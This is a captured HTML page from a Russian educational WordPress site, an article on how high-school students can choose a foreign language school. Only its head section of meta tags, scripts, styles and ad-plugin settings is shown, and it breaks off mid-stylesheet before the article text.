

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html
body_size: 33396
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html'>shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Как старшекласснику выбрать школу иностранного языка</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="При выборе школы иностранного языка следует опираться не только на наличие различных сертификатов и дипломов, но также и на преподавательский состав школы." /><link rel="canonical" href="https://shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как старшекласснику выбрать школу иностранного языка" /><meta property="og:description" content="При выборе школы иностранного языка следует опираться не только на наличие различных сертификатов и дипломов, но также и на преподавательский состав школы." /><meta property="og:url" content="https://shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2015-04-03T13:06:54+00:00" /><meta property="article:modified_time" content="2015-04-03T14:15:31+00:00" /><meta property="og:image" content="https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="960" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Елена" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html","url":"https://shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html","name":"Как старшекласснику выбрать школу иностранного языка","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese.jpg","datePublished":"2015-04-03T13:06:54+00:00","dateModified":"2015-04-03T14:15:31+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/c735df4572c192fb72ea6d2e1e0bef46"},"description":"При выборе школы иностранного языка следует опираться не только на наличие различных сертификатов и дипломов, но также и на преподавательский состав школы.","breadcrumb":{"@id":"https://shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese.jpg","width":1280,"height":960,"caption":"Флаг Британии"},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Несколько советов старшеклассникам, как выбрать школу иностранного языка"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/c735df4572c192fb72ea6d2e1e0bef46","name":"Елена","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/31d7b04813be9a55c9ae84acb4632504?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/31d7b04813be9a55c9ae84acb4632504?s=96&d=mm&r=g","caption":"Елена"},"url":"https://shkolabuduschego.ru/author/monica"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Несколько советов старшеклассникам, как выбрать школу иностранного языка&raquo;" href="https://shkolabuduschego.ru/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"4cadac8f64","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/2658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=2658' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) 